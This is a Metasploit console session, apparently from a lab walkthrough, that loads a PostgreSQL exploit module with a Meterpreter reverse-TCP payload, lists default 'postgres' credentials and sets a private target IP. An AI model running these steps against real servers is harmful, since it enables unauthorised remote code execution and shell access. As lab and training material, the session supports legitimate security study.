 msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DATABASE  template1        yes       The database to authenticate against
PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
RHOSTS                     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT     5432             yes       The target port
USERNAME  postgres         yes       The username to authenticate as
VERBOSE   false            no        Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Linux x86
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.253.137
rhosts => 192.168.253.137